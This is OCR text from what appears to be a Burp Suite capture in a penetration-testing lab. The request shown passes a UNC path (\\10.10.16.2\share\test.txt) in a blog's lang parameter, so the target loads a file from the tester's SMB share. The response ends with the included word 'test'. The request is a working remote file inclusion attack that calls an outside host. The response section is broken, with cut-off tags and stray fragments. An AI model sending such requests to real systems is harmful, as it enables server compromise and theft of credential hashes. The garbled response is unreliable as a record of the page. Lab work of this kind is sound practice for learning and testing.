 Request
Pretty Raw Hex
\n
1 GET /blog/?lang=\\10.10.16.2\share\test.txt HTTP/1.1
2 Host: 10.129.26.202
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
0
Response
Pretty Raw Hex
</div>
50 <a hre
Fost
</a>
51 </div>
52 </nav>
53 </div>
54 </div>
55 <script src="
https://ajax.g
</script>
56 <script>
57
58
59
60 <script src
61
62
63
64
65 </body>
66
67 </html>
68 test
69 </body>
70 </html>
71